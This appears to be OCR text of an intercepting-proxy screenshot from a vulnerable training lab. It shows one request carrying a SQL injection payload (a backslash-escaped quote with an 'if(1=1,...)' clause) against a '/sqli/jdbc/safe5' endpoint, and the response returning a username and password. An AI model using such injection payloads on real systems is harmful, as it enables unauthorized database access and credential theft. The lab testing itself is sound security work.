 1 GET /sqli/jdbc/safe5?id=1%5c'+and+if(1=1,1,1)--+&type=select&_=
1749041001677 HTTP/1.1
2 Host: 192.168.1.184:33334
3 X-Requested-With: XMLHttpRequest
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Edg/137.0.0.0
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Referer: http://192.168.1.184:33334/sqli/jdbc/jdbcSafe
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
0 Cookie: Hm_lvt_adedae9bc250561cc17e96dc1fb46079=1742043310;
Hm_lvt_0febd9e3cacb3f627ddac64d52caac39=1747873860; JSESSIONID=
840F4C6A21E8E88DF303E95A5BF7176A
1 Connection: keep-alive
2
3
Search
0 highlights
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 1; mode=block
7 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
8 Pragma: no-cache
9 Expires: 0
10 Content-Type: application/json
11 Date: Wed, 04 Jun 2025 12:49:23 GMT
12 Keep-Alive: timeout=60
13 Connection: keep-alive
14 Content-Length: 64
15
16 {
"msg":"查询成功，用户名：test 密码：test",
"code":0
}
Search
0 highlights
Request query parameters 3
Request body parameters 0
Request cookies 3
Request headers 10
Response headers 13
spector
Notes
Done
466 bytes | 6 millis
Event log (3)
All issues
Memory: 232.5MB